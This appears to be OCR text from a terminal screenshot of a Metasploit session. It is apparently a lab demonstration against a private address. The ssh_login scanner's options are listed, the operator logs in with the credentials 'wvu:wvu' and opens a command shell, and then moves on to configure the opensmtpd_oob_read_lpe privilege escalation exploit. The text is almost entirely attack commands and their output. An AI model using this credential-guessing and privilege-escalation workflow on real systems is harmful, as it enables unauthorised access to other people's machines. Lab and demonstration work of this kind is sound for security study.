 1. ruby
mosh-client ⌘1 ruby ⌘2 ssh ⌘3
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.16.249.137
rhosts => 172.16.249.137
msf5 auxiliary(scanner/ssh/ssh_login) > set username wvu
username => wvu
msf5 auxiliary(scanner/ssh/ssh_login) > set password wvu
password => wvu
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 172.16.249.137:22 - Success: 'wvu:wvu' ''
pre
[*] Command shell session 1 opened (172.16.249.1:50315 -> 172.16.249.137:22) at 2020-03-10 10:26:24 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > previous
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > options
Module options (exploit/unix/local/opensmtpd_oob_read_lpe):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.